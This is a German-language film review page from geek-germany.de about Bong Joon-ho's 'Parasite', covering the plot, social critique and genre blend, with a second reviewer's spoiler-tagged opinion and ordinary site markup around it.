ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-30503" class="post-30503 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-ayres tag-chianna tag-einzigartige-filme tag-familie tag-familie-filme tag-lustige-filme">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2019/10/2-42.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/10/2-42-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Parasite			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong>In seinem Science-Fiction-Reißer <em>Snowpiercer</em>, welcher in einer schneebedeckten Dystopie spielt, trennte Regisseur Bong Joon-ho die Menschen nach sozialen Klassen in Zugabteilen auf. Für <em>Parasite</em> zieht es ihn zurück ans Land, genauer gesagt nach Seoul. Dort klafft die Schere zwischen Arm und Reich besonders weit auseinander und so entwickeln sich völlig unterschiedliche Lebensstrategien. Das mag ganz platt nach einem Sozialdrama klingen, doch davon ist der Titel weit entfernt. <em>Parasite</em> lässt sich keinem Genre so recht zuordnen und das hat einen Grund: Bong Joon-ho schert sich nicht um Klasseneinteilung, außer bei den Menschen in seinem Film. Die Goldene Palme in Cannes war erst der Anfang. 2020 soll der Film bei den Oscars in der Kategorie &#8222;Bester internationaler Film&#8220; abräumen. Bei Höchstpunktzahlen auf allen wichtigen Portalen und einer Wertung von 99% auf Rotten Tomatoes kann da auch nicht mehr viel schiefgehen, oder?</strong></p>
<table class=" alignright" style="width: 220px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/einzigartige-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-2372" src="https://www.geek-germany.de/wp-content/uploads/2017/09/einzigartig.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/lustige-filme/"><img decoding="async" loading="lazy" class="alignnone wp-image-2303" src="https://www.geek-germany.de/wp-content/uploads/2017/09/lustig.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Seoul: Familie Kim lebt in einer Kellerwohnung auf engstem Raume. Die Fenster sind so hoch, dass vom Außenleben nicht viel zu erkennen ist. WhatsApp ist ihnen ein Heiligtum, denn dadurch haben sie Anschluss an die Welt da draußen. Doch dummerweise hat genau jetzt die Nachbarin ihr WLAN, welches bislang unauffällig angezapft werden konnte, mit einem neuen Passwort ausgestattet. Ein sicheres Einkommen hat keines der Familienmitglieder und mit dem Zusammenfalten von Pizzakartons lässt sich auch nur geringfügig Geld verdienen. Eine Wendung tritt ein, als Sohnemann Ki-woo (Choi Woo-shik) von einem Freund als Nachhilfelehrer für die Tochter des wohlhabenden Mr. Park (Lee Sun-kyun) empfohlen wird. Eigentlich besitzt er dafür gar keine Qualifikationen, doch für die reiche Familie reicht ein gefälschtes Schriftstück bereits aus. Damit bekommt Ki-woo Zugang zu einer Welt, die mehr als nur freies WLAN bietet. Es gelingt ihm, auch seine Schwester Ki-jung (Park So-dam) als Kunsttherapeutin &#8222;Jessica&#8220; einzuschleusen, die dem Sohn der Parks schnell ein Trauma diagnostiziert. Nun soll der nächste Schritt folgen: Das Hauspersonal soll mittels Intrigen aus dem Dienst der Parks heraus geekelt werden, um die beiden Plätze für Vater Kim Gi-taek (Song Kang-ho) und Mutter Chung-sook (Chang Hyae-jin) frei zu machen &#8230;</p>
<div id='gallery-1' class='gallery galleryid-30503 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/10/1-97.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/10/1-97-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/10/2-44.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/10/2-44-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Was ist eigentlich ein Parasit?</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-29455" src="https://www.geek-germany.de/wp-content/uploads/2019/09/1-70.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;">Gisaengchung</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;">2019</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Land</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;">Südkorea</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;">Tragikomödie</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Regisseur</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;">Bong Joon Ho</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Cast</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;"><strong>Kim Ki-taek:</strong> Song Kang-ho</span><br />
<span style="font-size: 10pt;"><strong>Park Dong-ik:</strong> Lee Sun-kyun</span><br />
<span style="font-size: 10pt;"><strong>Yeon-kyo:</strong> Jo Yeo-jeong</span><br />
<span style="font-size: 10pt;"><strong>Chung-sook:</strong> Jang Hye-jin</span><br />
<span style="font-size: 10pt;"><strong>Kim Ki-jung:</strong> Park So-dam</span><br />
<span style="font-size: 10pt;"><strong>Kim Ki-woo:</strong> Choi Woo-shik</span><br />
<span style="font-size: 10pt;"><strong>Park Da-hye:</strong> Jeong Ji-so</span><br />
<span style="font-size: 10pt;"><strong>Park Da-song:</strong> Jung Hyun-joon</span><br />
<span style="font-size: 10pt;"><strong>Gook Moon-gwang:</strong> Lee Jung-eun</span><br />
<span style="font-size: 10pt;"><strong>Geun-se:</strong> Park Myung-hoon</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>Laufzeit</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;">132 Minuten</span></td>
</tr>
<tr>
<td style="width: 31.4189%;"><span style="font-size: 10pt;"><strong>FSK</strong></span></td>
<td style="width: 68.5811%;"><span style="font-size: 10pt;"><img decoding="async" loading="lazy" class="alignleft wp-image-1438" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fsk-16.png" alt="" width="60" height="60" /></span></td>
</tr>
<tr>
<td style="width: 31.4189%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Seit dem 5. März 2020 im Handel erhältlich</strong><br />
</span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Der Filmtitel &#8222;Parasite&#8220; beschreibt die menschliche Fähigkeit, sich mittels Manipulation an andere Menschen zu hängen, um von deren Wohlstand zu zehren. Die Kims stehen stellvertretend für eine Familie, die vor dem Abgrund steht und für die Armut zu einem täglichen Überlebenskampf wird. Der Regisseur lebte selbst in solchen Verhältnissen und kennt deren Umstände sehr genau, was vor allem in Südkorea großen Eindruck erzeugte. Auf der Gegenseite stehen die Parks, deren sonnendurchflutetes Luxusdomizil viel zu viel Platz für eine vierköpfige Familie bietet. In diesem Kontext lässt sich der Titel spielend leicht auf den Kopf stellen: Sind die Parasiten nun diejenigen, die sich mit einfachen Tricks in das Leben der Betuchten einschleichen um diese auszusaugen? Oder ist die im Luxus lebende Familie ein Parasitennest, das sich völlig auf den Diensten, der Bemühungen sowie der Energie der Angestellten ausruht und diese bei Versagen einfach vor die Türe setzt? Bereits dieser Gedankengang verdeutlicht, wie viel gesellschaftskritischer Zündstoff in <em>Parasite</em> steckt. Denn das Abhängigkeitsverhältnis funktioniert in beide Richtungen.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Ausgefeilter Plot mit heftiger Wendung</strong></span></h2>
<p style="text-align: justify;">Neben der Systemkritik will noch immer eine Geschichte erzählt werden. Diese fühlt sich nicht um das große Problem herum geschrieben an, sondern erweist sich als eine bis ins Detail durchdachte Zwickmühle, die von ihrem Wechselspiel lebt. Auf eine überdrehte Eskalation folgt ein ruhiger, fast intimer Moment. Das Doppelspiel der Unterschichtler fällt trotz Not und Elend unheimlich komisch aus. Bong Joon-ho, ebenfalls für das Drehbuch verantwortlich, besitzt das richtige Gespür, um situativ zu entscheiden, wann eine Szene die nötige Dramatik einnehmen und wann sie komisch sein darf. Jede seiner Entscheidungen fühlt sich richtig und so wohlüberlegt an, dass man gar nicht darüber nachdenken möchte, diese anzuzweifeln. Während der Film in seiner ersten Hälfte noch an einen Heist-Movie erinnert, wendet sich das Blatt in der zweiten Hälfte. Was dann kommt, ist nicht nur weit von Vorhersehbarkeit entfernt, sondern erhebt den Anspruch, die bisherige Geschichte völlig auf den Kopf zu stellen.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Aus europäischer Brille</strong></span></h2>
<p style="text-align: justify;">Wie so häufig stellt sich die Frage aus Sicht eines Europäers bzw. aus deutscher Perspektive: Wie fremdländisch fühlt sich ein Film, der aber auf internationaler Ebene abräumt, eigentlich an? Benötigt man besonders viel Geduld und Zugang? Die Antwort darauf fällt erstaunlich leicht. Obwohl uns die eine oder andere Eigenheit (etwa die Bedeutung des Körpergeruchs) merkwürdig vorkommen könnte, bewegt sich die Inszenierung auf unheimlich vertrautem Terrain. Bong Joon-ho drehte mit <em>Snowpiercer</em>, <a href="https://www.geek-germany.de/okja/"><strong><em>Okja</em></strong></a> und <em>The Host</em> zwar Filme, die allesamt etwas Exotisches besitzen, jedoch unserem Filmverständnis entsprechen. Der Blickwinkel auf das Designerhaus der Parks, den wir hier einnehmen, wirkt weniger verstörend als Bilder durchfluteter Slums. Obwohl <em>Parasite</em> laut Regisseur ausdrücklich für ein südkoreanisches Publikum gedreht wurde, könnte er auch in jedem anderen Land spielen. Übergeordnet ist der menschliche Aspekt: Die Figuren passen sich in ihrem Verhalten und ihren Gepflogenheiten immer der Umwelt an. Kameramann Kyung-pyo Hong (<em>Burning</em>) fängt beide Welten adäquat ein.</p>
<div id='gallery-2' class='gallery galleryid-30503 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/10/3-34.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/10/3-34-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2019/10/4-16.jpg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/10/4-16-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><strong><span style="font-size: 14pt;">Tragikomödie, Gesellschaftssatire, Thriller, Mystery, Drama?</span> </strong></h2>
<p style="text-align: justify;">Die spannendste Frage bleibt: Was ist das für ein Film? Zuschauer für den Gang ins Kino zu überreden, könnte schwierig werden. Denn wie man <em>Parasite</em> auch dreht und wendet, lässt sich keine eindeutige Genre-Einteilung finden. In seiner DNA ist <em>Parasite</em> klassisches Autorenkino, welches als Genrefilm präsentiert wird. Gesellschaftskritik ist zur Genüge enthalten, aber die Handlung liefert zu viele spannende und antreibende Momente, um als einfaches Sozialdrama abgestempelt zu werden. Für eine Tragikomödie geht es mitunter ziemlich geheimnisvoll und temporeich zu und für eine Komödie ist der Verlauf der Geschichte viel zu bitter. Deshalb sollte man sich einfach auf den Film einlassen und alle möglichen Schubladenerwartungen abschütteln. Horrorsequenzen und romantisch-idyllische Leichtigkeit gehen Hand in Hand. Selten funktionierte genreübergreifendes Erzählkino derart schlüssig und leichtgängig.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><em><a href="https://geek-germany.de/tag/ayres/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15013" src="https://www.geek-germany.de/wp-content/uploads/2017/09/Ayres_5-1.jpg" alt="" width="156" height="190" /></a>Parasite</em> darf sich zu Recht Meisterwerk nennen. Eine einmalige Produktion, die Raum für zahlreiche Entdeckungen, Facetten und Interpretationen bietet. Die größte Stärke ist neben der Inszenierung aber das Wohlwollen des Regisseurs gegenüber seinen eigenen Figuren, denn er behandelt sie trotz allem mit Würde. Ganz unabhängig der Umstände bleibt ein Fingerpointing aus. Beide Familien sind leicht ins Herz zu schließen und selbst die reichen Parks, denen man auch einfach einen Stempel als Snob hätte aufdrücken können, zeigen sich in ungestörten Momenten sehr nahbar und menschlich. Dass das Finale derart explosiv ausfällt, schockt zunächst – begeistert dann allerdings auf einer anderen Ebene ebenso konsequent wie der Rest des Films. Brillant geschrieben, meisterhaft inszeniert.</p>
<p><span style="font-size: 14pt;"><strong>Zweite Meinung</strong></span></p>
<p style="text-align: justify;"><b><a href="https://geek-germany.de/tag/chianna/"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-14985" src="https://www.geek-germany.de/wp-content/uploads/2017/09/chianna_5-1.jpg" alt="" width="156" height="190" /></a></b>Vorweg gesagt: Ich habe das Kino ohne Vorkenntnisse besucht, also keine Artikel gelesen oder Trailer angeschaut. Und ich muss sagen, das war genau das Richtige, denn so konnte ich <em>Parasite</em> ungefiltert wirken lassen. <em>Parasite</em> ist ein genreübergreifender Film, der funktioniert. So sah es für mich lange danach aus, als wenn es sich nur um die unterhaltsame Gaunerei einer armen Familie handelte, die versuchte, ihren Lebensstandard zu verbessern. Wobei ich zugeben muss, dass die kriminelle Energie, die da in aller Unschuld in das Projekt Arbeitsbeschaffung gesteckt wurde, doch ziemlich erheblich ist, allerdings auch ziemlich amüsant. <spoiler class="spoiler-1119677605">Doch als die Stimmung dann mit dem erneuten Auftauchen der Haushälterin zu kippen beginnt, angedeutet schon vorher durch einen unerwarteten Ausbruch von Vater Kim Gi-taek bei der Erwähnung von Kakerlaken, schien die weitere Entwicklung unaufhaltsam in eine Abwärtsspirale hineinzusteuern. Wobei mögliche Szenarien, die sich anzubahnen schienen, von eher unerwarteten, aber immer passenden Ereignissen ersetzt wurden. Das blutige Finale finde ich überraschend konsequent, auch im Hinblick auf die eher stoische und ergeben Haltung Kim Gi-taeks, die bis zum Höhepunkt mit einer Ausnahme ununterbrochen bleibt. Es mag möglich sein, sich mit derartigen Lebensumständen zu arrangieren, wie Familie Kim sie zu ertragen hatte, aber es bleibt ein Leben auf einem Pulverfass. Die Vision Ki-woos am Ende des Films hatte für mich eine frappierende Ähnlichkeit mit Orwells <em>1984</em>. Und doch blieb bis zum Schluss die Hoffnung, dass Träume möglich gemacht werden können, so unrealistisch sie auch sein mögen. </spoiler>
			<script type="text/javascript">
				jQuery(document).ready(function($) {
					$(".spoiler-1119677605").spoilerAlert({max : 4, partial : 2});
				});
			</script></p>
<p style="text-align: justify;"><em>© Koch Films</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-im-maerz-2020/" rel="prev"><span class="meta-nav">&larr;</span> Neu auf Amazon Prime im März 2020</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-buchneuheiten-im-maerz-2020/" rel="next">Buchneuheiten im März 2020 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Ayres</h4>

					
					<p class="author-description">Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig "Die Werwölfe von Düsterwald"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-100x100.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-200x200.jpg 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-9/" title="Anime Summer Season 2023 / Woche #9">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-9/" rel="bookmark" title="Anime Summer Season 2023 / Woche #9">
								Anime Summer Season 2023 / Woche #9							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-the-professor-and-the-madman/" title="The Professor and the Madman">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/08/1-62-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-the-professor-and-the-madman/" rel="bookmark" title="The Professor and the Madman">
								The Professor and the Madman							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/episodenguide-x-men-97-folge-1x10/" title="X-Men &#8217;97 (Folge 1&#215;10)">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/05/X-Men-97-10-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/episodenguide-x-men-97-folge-1x10/" rel="bookmark" title="X-Men &#8217;97 (Folge 1&#215;10)">
								X-Men &#8217;97 (Folge 1&#215;10)							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8ab530479b" /><input type="hidden" name="_wp_http_referer" value="/review-film-parasite/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/da7172438fc5ec12c62e30fb13f9c666?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/da7172438fc5ec12c62e30fb13f9c666?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
